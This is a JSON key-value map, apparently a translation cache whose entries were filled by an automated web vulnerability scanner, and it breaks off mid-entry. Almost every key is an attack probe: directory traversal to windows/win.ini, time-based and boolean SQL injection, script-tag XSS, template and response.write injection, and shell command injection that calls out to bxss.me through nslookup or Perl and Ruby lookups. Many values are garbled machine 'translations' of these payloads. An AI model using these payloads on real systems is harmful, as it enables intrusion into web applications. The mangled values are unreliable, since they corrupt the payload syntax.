.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\":"unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","WEB-INF\/web.xml":"WEB-INF\/web.khml","WEB-INF\\web.xml":"WEB-Infuweb.khml","-1); waitfor delay '0:0:15' --":"-1); whitefor do 0:0:15 --","1 waitfor delay '0:0:15' --":"1 white fore do 0:0:15 --","jOeHx892'; waitfor delay '0:0:15' --":"yoeg892; whitefor do 0:0:15 --","-5 OR 286=(SELECT 286 FROM PG_SLEEP(15))--":"-5 OR 286=(SELECT 286 FROM PG_SLEP(15))--","-5) OR 201=(SELECT 201 FROM PG_SLEEP(15))--":"-5) OR 201=(SELECT 201 FROM PG_SLEP(15))--","-1)) OR 204=(SELECT 204 FROM PG_SLEEP(15))--":"-1)) OR 204=(SELECT 204 FROM PG_SLEP(15))--","JtbBQ5FD' OR 771=(SELECT 771 FROM PG_SLEEP(15))--":"Ytbb5fd OR 771=(SELECT 771 FROM PG_SLEP(15))--","XZ9sb90U') OR 780=(SELECT 780 FROM PG_SLEEP(15))--":"\u04179\u0441\u043190\u0443) OR 780=(SELECT 780 FROM PG_SLEP(15))--","iDVMwbJs')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--":"idvmvbys)) OR 236=(SELECT 236 FROM PG_SLEP(15))--","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"1*DBMS_PIPE.RECEIVE_MESSAGE(CR(yaya)||CR(yaya)||CR(yaya),15)","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"1||DBMS_PIPE.RECEIVE_MESSAGE(CR(98)||CR(98)||CR(98,15)||","1'\"":"1","@@2ANU8":"2ANU8","1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>","19523507":"19523507","19523507<":"19523507","1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>","19412953":"19412953","19412953<":"19412953","1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>","19330471":"19330471","19330471<":"19330471","1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>","19558777":"19558777","19558777<":"19558777","1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt>FaNM(9815)<\/ScRiPt>","19674285":"19674285","19674285<":"19674285","1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>","19116336":"19116336","19116336<":"19116336","1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>","19846373":"19846373","19846373<":"19846373","1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt>Ai8M(9042)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>","19013994":"19013994","19013994<":"19013994","1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>","19585086":"19585086","19585086<":"19585086","1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>","19004901":"19004901","19004901<":"19004901","1V3kXsqiO":"1V3kXsqiO","response.write(9381835*9213496)":"response.write(9381835*9213496)","echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #":"echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #","&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #":"&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #","'+response.write(9381835*9213496)+'":"'+response.write(9381835*9213496)+'","AhRNvgqD":"AhRNvgqD","|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #":"|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #","\"+response.write(9381835*9213496)+\"":"\"+response.write(9381835*9213496)+\"","bcc:009247.378-74096.378.68b40.19393.2@bxss.me":"bcc:009247.378-74096.378.68b40.19393.2@bxss.me","(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")":"(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")","to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me":"to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me","$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")":"$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")","&nslookup hitrkwimjplnt6e046.bxss.me&'\\\"`0&nslookup hitrkwimjplnt6e046.bxss.me&`'":"nslookup hitrkwimjplnt6e046.bxss.me &'\\\"`0& nslookup hitrkwimjplnt6e046.bxss.me`'","${9999642+9999706}":"${9999642+9999706}","&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'":"&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'","&n993489=v900891":"&n993489=v900891","|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")":"|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")","'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'":"'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'","'&&sleep(27*1000)*vsjuue&&'":"'&&sleep(27*1000)*vsjuue&&'","`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`":"`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`","\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"":"\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"","\"&&sleep(27*1000)*pxxnbf&&\"":"\"&&sleep(27*1000)*pxxnbf&&\"",";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")":";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")","'||sleep(27*1000)*eoscvd||'":"'||sleep(27*1000)*eoscvd||'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"","1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>","\"||sleep(27*1000)*apcctm||\"":"\"||sleep(27*1000)*apcctm||\"","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'","19805771":"19805771","19805771<":"19805771<","bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021":"bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021","2dbOUeJC":"2dbOUeJC","-1 OR 2+430-430-1=0+0+0+1 --":"-1 OR 2+430-430-1=0+0+0+1 --","-1 OR 3+430-430-1=0+0+0+1 --":"-1 OR 3+430-430-1=0+0+0+1 --","-1 OR 2+569-569-1=0+0+0+1":"-1 OR 2+569-569-1=0+0+0+1","-1 OR 3+569-569-1=0+0+0+1":"-1 OR 3+569-569-1=0+0+0+1","-1' OR 2+299-299-1=0+0+0+1 --":"-1' OR 2+299-299-1=0+0+0+1 --","-1' OR 3+299-299-1=0+0+0+1 --":"-1' OR 3+299-299-1=0+0+0+1 --","-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='","-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='","-1\" OR 2+527-527-1=0+0+0+1 --":"-1\" OR 2+527-527-1=0+0+0+1 --","-1\" OR 3+527-527-1=0+0+0+1 --":"-1\" OR 3+527-527-1=0+0+0+1 --","ZKYq7qDZ'; waitfor delay '0:0:15' --":"ZKYq7qDZ'; waitfor delay '0:0:15' --","-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--":"-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--","-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--":"-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--","-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--":"-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--","9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--":"9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--","nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--":"nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--","aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--":"aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--","@@2cdN4":"@@2cdN4","1EIfkfPiO":"1EIfkfPiO","response.write(9928747*9714776)":"response.write(9928747*9714776)","echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #":"echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #","'+response.write(9928747*9714776)+'":"'+response.write(9928747*9714776)+'","&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #":"&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #","\"+response.write(9928747*9714776)+\"":"\"+response.write(9928747*9714776)+\"","|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #":"|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #","BLtKuww4":"BLtKuww4","(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")":"(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")","$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")":"$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")","&nslookup hittksbrcgrge2ab72.bxss.me&'\\\"`0&nslookup hittksbrcgrge2ab72.bxss.me&`'":"nslookup hittksbrcgrge2ab72.bxss.me &'\\\"`0& nslookup hittksbrcgrge2ab72.bxss.me`'","&(nslookup hitqduohlgifob3b01.bxss.me||perl -e 